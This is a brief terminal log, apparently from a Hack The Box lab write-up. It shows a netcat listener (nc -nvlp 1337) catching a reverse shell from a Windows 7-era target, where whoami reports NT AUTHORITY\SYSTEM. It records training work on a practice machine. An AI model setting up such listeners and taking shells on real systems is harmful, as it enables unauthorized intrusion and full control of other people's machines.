 ┌──(kali㉿Kali)-[~/lab/htb/bounty]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.162.133] 49187
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \
cd \
C:\>